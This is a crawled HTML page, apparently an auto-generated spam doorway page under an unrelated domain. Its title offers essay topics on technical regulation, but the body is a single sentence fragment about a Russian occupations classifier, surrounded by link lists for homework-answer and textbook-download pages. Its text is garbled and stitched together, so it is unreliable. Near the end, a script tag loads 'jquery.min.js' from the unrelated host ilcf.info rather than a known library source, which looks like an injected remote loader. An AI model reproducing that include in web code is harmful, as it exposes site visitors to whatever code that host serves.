

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahchae.sexworkerarchives.com/fjy-temy-referatov-po-tehnicheskomu-regulirovaniyu.html
body_size: 2179
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Темы рефератов по техническому регулированию - ahchae.sexworkerarchives.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahchae.sexworkerarchives.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Темы рефератов по техническому регулированию</h2>
                            </header>
                            <p>Общероссийский классификатор занятий ОК 010-93 (ОКЗ) (утв. постановлением Госстандарта </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fjy-reshebniki-po-matematike-za-6-klass-bez-registracii.html">Решебники по математике за 6 класс без регистрации</a></li>
                                <li><a href="fjy-elektronnaya-biblioteka-uchebnikov-dlya-8-klassa.html">Электронная библиотека учебников для 8 класса</a></li>
                                <li><a href="fjy-gdz-po-informatike-i-ikt-7-klass-bosova-2009.html">Гдз по информатике и икт 7 класс босова 2009</a></li>
                                <li><a href="fjy-gde-mozhno-kupit-uchebnik-po-muzykalnoy-literature-e-stolovoy-v-samare.html">Где можно купить учебник по музыкальной литературе е.столовой в самаре</a></li>
                                <li><a href="fjy-5-klass-sochinenie-po-proizvedeniyu-v-durnom-obschestve.html">5 класс сочинение по произведению в дурном обществе</a></li>
                                <li><a href="fjy-reshebnik-po-himii-dlya-11-klassa-shimanovich-vasilevskaya-sechko.html">Решебник по химии для 11 класса шиманович василевская сечко</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fjy-gde-kupit-uchebnik-angliyskogo-yazyka-new-headway-pre-intermediate-v-spb.html">Где купить учебник английского языка new headway pre-intermediate в спб</a></li>
                                            <li><a href="fjy-.html">Руссо жан-жак қазақша реферат</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fjy-shpargalka-po-nalogovomu-pravu-2013.html">Шпаргалка по налоговому праву 2013</a></li>
                                            <li><a href="fjy-uchebnik-1-klassa-skachat-besplatno.html">Учебник 1 класса скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fjy-uchebnik-tehnologiya-prosnyakova-4-klass-skachat.html">Учебник технология проснякова 4 класс скачать</a></li>
                                            <li><a href="fjy-russkiy-yazyk-3-klass-soloveychik-kuzmenko-1-chast-otvety-gdz-2013.html">Русский язык 3 класс соловейчик кузьменко 1 часть ответы гдз 2013</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fjy-reshebnik-na-kontrolnyy-raboty-po-angliyskomu-yazyku-biboletova-9-klass.html">Решебник на контрольный работы по английскому языку биболетова 9 класс</a></li>
                                            <li><a href="fjy-hammer-uchebnik.html">Hammer учебник</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
